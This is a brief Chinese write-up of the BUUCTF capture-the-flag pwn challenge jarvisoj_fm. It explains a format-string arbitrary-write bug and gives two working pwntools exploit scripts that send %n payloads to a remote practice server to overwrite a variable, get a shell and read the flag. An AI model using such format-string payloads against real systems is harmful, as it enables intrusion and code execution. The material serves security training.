jarvisoj_fm
BUUCTF pwn
考点:格式化字符串漏洞

格式化字符串,任意地址写漏洞
将x写为4即可getshell,x的地址为0x0804a02c,调试可得输入的内容位于栈偏移11个单位处
exp
from pwn import *
context(os='linux', arch='i386', log_level='debug')
#p = process('./pwn')
p=remote('node4.buuoj.cn',29551)
x_addr=0x804A02C
payload=p32(x_addr)+b"%11$n"
p.sendline(payload)
p.interactive()
或更通用
#!/usr/bin/env python2
#-*- coding=UTF-8 -*-
from pwn import *
context.log_level = 'debug'
#sh = process('./jarvisoj_fm')
sh = remote('node3.buuoj.cn',26325)
#gdb.attach(sh)
x_addr = 0x0804a02c
#将栈偏移13个单位处的x_addr指针指向的地址内容修改为4
#payload中x_addr写入的位置为栈偏移13处,见下图
#25346225(小端)是栈偏移11,所以2ca00408(小端)是栈偏移11+2=13
payload = '%4c%13$n' + p32(x_addr)
#pause()
sh.sendline(payload)
sh.sendline('cat flag')
sh.interactive()